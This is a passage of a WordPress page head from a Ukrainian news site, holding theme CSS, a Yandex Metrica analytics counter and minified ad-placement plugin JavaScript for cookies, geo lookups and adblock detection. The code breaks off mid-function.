<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="e01455d52ca8b838ed50bdf8-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="e01455d52ca8b838ed50bdf8-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="e01455d52ca8b838ed50bdf8-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="e01455d52ca8b838ed50bdf8-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return 